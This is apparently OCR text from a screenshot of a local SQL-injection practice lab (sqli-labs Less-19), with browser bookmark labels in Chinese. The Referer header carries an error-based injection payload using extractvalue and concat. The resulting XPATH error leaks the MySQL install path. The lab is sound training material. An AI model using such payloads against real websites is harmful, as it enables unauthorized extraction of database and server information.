 127.0.0.1/sqllib/Less-19/
百度 <Ctrl+K>
翻译 百度一下，你就知道 lcamry - 博客园 漏洞库 插件 coding 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 渗透 ips规则 娱乐
Services [No information available]
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your Referer is: 'and extractvalue(1,concat(0x7e,(select @@basedir),0x7e)) and '1'='1
XPATH syntax error: '~c:/wamp/bin/mysql/mysql5.6.17~'
SUCCESSFULLY
LOGGED IN